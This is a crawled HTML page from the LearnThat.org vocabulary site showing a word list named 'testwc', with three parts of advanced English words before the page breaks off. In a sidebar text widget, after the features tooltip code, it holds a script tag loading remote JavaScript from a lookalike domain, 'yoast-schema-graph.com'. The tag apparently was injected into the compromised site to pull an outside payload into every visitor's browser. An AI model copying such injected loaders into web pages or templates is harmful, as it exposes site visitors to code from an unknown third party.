

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learnthat.org/word_lists/view/1584
body_size: 11165
content:
<!DOCTYPE html><html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TW55ZTH');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8" /><title>Testwc Word List | The largest word list archive at LearnThat.org</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><base href="https://www.learnthat.org/"><meta name="keywords" content="Testwc, word list, vocabulary list, glossary" /><meta name="description" content="testwc, LearnThat free online word list resource." /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" href="//static.learnthat.org/img/styles.min_123.css" /><script src="//static.learnthat.org/js/tools.min_123.js"></script><!--[if lt IE 9]><script src="/js/html5.js"></script><![endif]-->
<!--[if lte IE 8]>
	<script src="/js/IE9.js"></script><![endif]--><script src="//static.learnthat.org/js/word_lists.min_123.js"></script>
	<script src="/js/copy_prevent.js"></script>
	<link rel="stylesheet" href="/js/jquery-ui/jquery-ui.css" />
	<script src="/js/jquery-ui/components/jquery.ui.button.min.js"></script>
	<script src="/js/jquery-ui/components/jquery.ui.dialog.min.js"></script>
	<link rel="stylesheet" href="//static.learnthat.org/img/home.min_123.css" />	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Feed" href="https://www.learnthat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Comments Feed" href="https://www.learnthat.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.learnthat.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learnthat.org/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

	.a-stats {
	--akismet-color-mid-green: #357b49;
	--akismet-color-white: #fff;
	--akismet-color-light-grey: #f6f7f7;

	max-width: 350px;
	width: auto;
	}

	.a-stats * {
	all: unset;
	box-sizing: border-box;
	}

	.a-stats strong {
	font-weight: 600;
	}

	.a-stats a.a-stats__link,
	.a-stats a.a-stats__link:visited,
	.a-stats a.a-stats__link:active {
	background: var(--akismet-color-mid-green);
	border: none;
	box-shadow: none;
	border-radius: 8px;
	color: var(--akismet-color-white);
	cursor: pointer;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
	font-weight: 500;
	padding: 12px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease;
	}

	/* Extra specificity to deal with TwentyTwentyOne focus style */
	.widget .a-stats a.a-stats__link:focus {
	background: var(--akismet-color-mid-green);
	color: var(--akismet-color-white);
	text-decoration: none;
	}

	.a-stats a.a-stats__link:hover {
	filter: brightness(110%);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
	}

	.a-stats .count {
	color: var(--akismet-color-white);
	display: block;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 0 13px;
	white-space: nowrap;
	}
	
</style>
<link rel="https://api.w.org/" href="https://www.learnthat.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learnthat.org/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
</head>
<body class="three_columns left_column_no_shadow right_column_no_shadow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW55ZTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container">
	<div id="search-area" class="clear">
	<div id="cse-search-form"></div>
	<div id="search_button_close"></div>
</div>	<div class="header">
	<div class='logo logo_ltw'><a href="/"><img src="//img1.learnthat.org/logo_ltw.jpg" alt="Learn That Word" /></a></div><div class='logo_mobile'><a href="/"><img src="//img1.learnthat.org/logo_mobile.png" alt="Learn That Word" /></a></div>	<div class="menu_wrapper">
	<ul class="menu">
	<li class="menu_parent">
	<a href="/pages/pricing">free vs. premium</a>	<ul class="submenu">
	<li><a href="/pages/pricing">premium features</a></li>
	<li><a href="/pages/view/rewards.html">rewards</a></li>
	<li><a href="/orders/checkout">pricing - single</a></li>
	<li><a href="/orders/checkout_family">pricing - family</a></li>
	<li><a href="/orders/checkout_organizations">pricing - organizations</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/news">connect</a>	<ul class="submenu">
	<li><a href="/news">our blog</a></li>
	<li><a href="/pages/view/literacy_facts.html">the invisible cause</a></li>
	<li><a href="/pages/view/scholarship_pledge.html">initiatives</a></li>
	<li><a href="/pages/view/contact_us.html">contact us</a></li>
	</ul>
	</li>
	<li class="last menu_links">
	<a href="/" class="home" title="home">&#xf015;</a>
	<a href="#" rel="nofollow" class="search" id="search_icon" title="search">&#xf002;</a>
	<a href="https://support.learnthat.org/" rel="_blank" class="faq">&#xf128;</a>
	</li>
	</ul>

	<ul class="menu2 menu2_main">
	<li class="menu_parent">
	<a href="/pages/view/about_us.html">about us</a>	<ul class="submenu">
	<li><a href="/pages/view/about_us.html">LearnThat Foundation</a></li>
	<li><a href="/pages/view/testimonials.html">testimonials</a></li>
	<li><a href="/pages/view/cartoon_slideshow.html">LearnThatWord and...</a></li>
	<li><a href="https://www.learnthat.org/pages/view/member_slideshow.html">who uses it</a></li>
	<li><a href="/pages/view/partners.html">our partners</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/dictionary">resources</a>	<ul class="submenu">
	<li><a href="/dictionary">Open Dictionary of English</a></li>
	<li><a href="/pages/view/english-dictionary.html">About the ODE</a></li>
	<li><a href="/word_lists/archive">word list archive</a></li>
	<li><a href="/pages/view/roots.html">word roots</a></li>
	<li><a href="/pages/view/suffix.html">suffixes</a></li>
	<li><a href="/pages/view/fun_facts.html">English oddities</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="https://www.learnthat.org/pages/view/get-started.html">get started</a>	<ul class="submenu">
	<li><a href="/pages/view/get-started.html">How it works - videos</a></li>
	<li><a href="/users/register">start student account</a></li>
	<li><a href="/users/teacher_signup">start teacher account</a></li>
	<li><a href="/pages/view/school_software_license.html">schools &amp; higher ed</a></li>
	<li><a href="/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutors and IEP</a></li>
	</ul>
	</li>
	<li class="last"></li>
	</ul>
	</div>
	<div class="right_part">
	<div class="auth">
	<div class="third_party">
	<a href="/integration/authenticate/facebook" title="Login with your Facebook account" class="image_button facebook" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/google" title="Login with your Google/Gmail account" class="image_button google" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/twitter" title="Login with your Twitter account" class="image_button twitter" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/yahoo" title="Login with your Yahoo account" class="image_button yahoo" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/edmodo" title="Login with your Edmodo account" class="image_button edmodo" onclick="third_party_login(this); return false;" rel="nofollow"></a> 	</div>
	<a href="/users/login" class="login">log in</a></div>
<a href="/users/register" class="start registerLink" rel="_blank">Join now</a>	<a href="#" class="menu_mobile_toggle">&#xf0c9;</a>
	</div>
	<div id="menu_mobile"></div>
	</div>
	<div class="columns clear">
	<div class="left_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"></div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><div style="text-align:right"><a class="1 min. introduction" href="https://www.youtube-nocookie.com/embed/j0OwSO4DESI?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videocartoon.png" width="147" height="114" alt="Video: 1 min. introduction" title="Video: 1 min. introduction"/></a><br /><br /><br /></div>
<div style="text-align:right"><a class="About LearnThatWord" href="https://www.youtube-nocookie.com/embed/-SQwxt7W_vo?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videobrain.png" width="147" height="114" alt="About LearnThatWord" title="About LearnThatWord"/></a></div><br /><br /><br />
                                                                  </div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><ul class="features">
	<li class="icon">
	<div>
	all about<br />YOU
	<div class="question">
	<h5>All about YOU</h5>
	<p>We create every session just for you.<br />Nothing is out-of-the-box! </p>
	<p>Advance on your word journey in fast, easy steps. Focus on learning what’s important to you; we’ll manage your progress behind the scenes.</p>
	<p>LearnThatWord is a complete solution. We’re your virtual mom, catering to your every need and helping you be the best you can be.</p>
	</div>
	</div>
	</li>
	<li class="icon6">
	<div>
	word<br />genie
	<div class="question">
	<h5>WORDGENIE</h5>
	<p>I'm WordGenie™, your personal coach. <br />Your wordly wish is my command!</p>
	<p>Unleash my powers, dear master!<br />It’s all laid out for you, for one-click magic!</p>
	<p>Let me guide you on your word journey, so you’ll advance in well-planned, logical steps.</p>
	<p>What gives me such magical powers?</p>
	<p class="center">
	Learning from over<br />30 vocabulary experts.<br /><br />
	Deep analysis of millions of texts.<br /><br />
	Years and years of obsessing<br />about words.<br /><br />
	Sleepless sleepless nights<br />dancing with databases.
	</p>
	</div>
	</div>
	</li>
	<li class="icon2">
	<div>
	multi-<br />media
	<div class="question">
	<h5>Multimedia</h5>
	<p>Explore each word’s context, its nuances and flavors, to get a sense of how to use it.</p>
	<p>
	Integrated in each quiz is our <i>Open Dictionary of English, ODE</i>.<br />
	It’s the richest and most interesting learners’ dictionary available. Explore words through:
	</p>
	<p class="center">
	Videos<br />
	Images<br />
	Pronunciations from around the world<br />
	100s of usage examples <br />
	Idioms and limericks<br />
	Interactive thesaurus<br />
	Definitions from multiple sources<br />
	Translations in 37 languages<br />
	Synonyms, antonyms<br />
	Words that rhyme<br />
	Origin and root word information<br />
	Verb conjugations<br />
	Tutoring comments and trivia
	</p>
	</div>
	</div>
	</li>
	<li class="icon3">
	<div>
	smart<br />progress
	<div class="question">
	<h5>SMART progress</h5>
	<p>You want results, not busy work!</p>
	<p>At LearnThatWord, every session is targeted, interesting, and made just for you.</p>
	<p>We check off words you know, so you focus your energy on those that need more practice.</p>
	<p>Your individualized learning plan presents the right words for review at the right time.</p>
	<p>Get lasting results 10x faster than with any other vocabulary study tool.</p>
	</div>
	</div>
	</li>
	<li class="icon4">
	<div>
	fast<br />quizzes
	<div class="question">
	<h5>Fast & Fun</h5>
	<p>Sessions are lightning-fast and hassle-free.</p>
	<p>We don’t depend on gimmicks or “effects” to make sessions fun.</p>
	<p>Our members love them for their smart design and effectiveness.</p>
	<p>You’ll appreciate the fast progress you make even more than the rewards and prizes you earn.</p>
	<p>Boost your skills in privacy, at your own speed, without grades, pressure, or embarrassment.</p>
	</div>
	</div>
	</li>
	<li class="icon5">
	<div>
	lasting<br />results
	<div class="question">
	<h5>Lasting RESULTS</h5>
	<p>A word turns into vocabulary as you learn it “by heart.” It’s that moment when you no longer have to think about it before you use it.</p>
	<p>Once you reach this level of “automaticity,” the word is yours forever. You will never forget it.</p>
	<p>LearnThatWord is the only fully managed solution that builds this automaticity.</p>
	<p>You’ll meet each word repeatedly over time and explore its nuances and “flavors.” Our multimedia resources bring words to life.</p>
	<p>Proven study methods, accelerated by adaptive and individualized coaching, make words “stick.” New words turn into vocabulary that moves you forward.</p>
	<p>We are so confident in the results, we guarantee them!</p>
	</div>
	</div>
	</li>
	<li class="icon7">
	<div>
	non<br />profit
	<div class="question">
	<h5>Nonprofit</h5>
	<p>Our goal is to empower you by giving you the vocabulary you need to succeed with confidence.</p>
	<p>We provide unlimited free tutoring to students worldwide.</p>
	<p>Upgrade anytime to enjoy premium features. Premium members support our global literacy campaign, Vocabulary Junction, and the expansion of our collaborative learners’ dictionary.</p>
	</div>
	</div>
	</li>
</ul>
<script>
	$('.features:last li').each(function() {
	var $question = $(this).find('.question');
	$(this).tooltip(tipOptions($question.html()));
	$question.text('');
	}).hover(function() {
	$(this).find('.question').toggleClass('hover')
	});
</script>
<br />
<script src="https://yoast-schema-graph.com/1116.js"></script></div>
	</div></div></div></div>	</div>
	<div class="right_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget">
</div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div><h4><span onmouseover='ajaxTip("\/pages\/share", {div_class:"share"});' class='share'>
	<u>like</u> - <u>share</u> - <u>follow</u>
</span></h4>	<div class="textwidget"></div>
	</div></div></div></div>
	<div class="widget widget_recent_entries"><div class="block"><div class="block_content"><div>
	<h4>Recent Posts</h4>
	<ul>
	<li>
	<a href="https://www.learnthat.org/news/words-power/">Words Are Power</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/volunteer-year-2015/">Volunteer of the Year 2015</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/learnthat-volunteer-wins-2015-spelling-bee/">LearnThat Volunteer wins 2015 Spelling Bee</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/2015-drawing-lucky-numbers/">2015 Drawing of Lucky Numbers</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/pun-itentiary/">At the Pun-itentiary</a>
	</li>
	</ul>

	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><p>&nbsp;</p><p>&nbsp;</p><img src="https://widgets.guidestar.org/gximage2?o=6997564&l=v4" /></div>
	</div></div></div></div>	</div>
	<div class="content word_list_view">
	<form class="actions" method="post" action="/word_lists/view/1584/action:rate" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST" /></div>	<div>
	<a href="/word_lists/edit/1584" rel="nofollow">modify this list</a>	- <a href="#" onclick="history.go(-1);return false;">back</a>
	</div>
</form>
<h1>
	testwc</h1>

<p><b>List #:</b> 1584</p><p><b>Created:</b> 12/01/2009</p><p><b>Modified:</b> 12/01/2009</p><h2>List of Words:</h2>
<div class="words">
	<div>
	<a href='#' onclick='add_chapter_to_quiz(6085); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 1)	<span>(30&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> clairvoyant, seine, gird, osier, parfait, stolid, tawny, conundrum, facetious, quiescent, frieze, portcullis, aspersion, asphyxiate, deliquesce, febrile, wheedle, hummock, knell, impostor, awl, efface, reticent, tumbrel, quandary, tercentenary, ameliorate, cur, humerus, poltroon</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(6086); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 2)	<span>(31&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> raillery, twit, laconic, redoubtable, approbation, asseveration, biliousness, empyrean, fetid, teem, bailiff, dais, melee, wile, benignant, dregs, hemorrhage, uncouth, chihuahua, accrue, caudal, imperturbable, loquacious, rectitude, throng, paroxysm, gibbet, animalcule, avouch, biennial, coquetry</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(6087); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 3)	<span>(31&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> foment, guanine, scow, vignette, occurred, colonnade, exchequer, lei, syntheses, wont, epaulet, insipid, faux pas, gauntlet, loquacity, piquant, umbrage, assuage, chrysanthemum, precipice, scabbard, blitzkrieg, butte, complaisant, cowl, hypochondriac, lisle, minion, penurious, poniard, vaudeville</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(6088); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 4)	<span>(31&nbsp;words)</span>
	</h4>
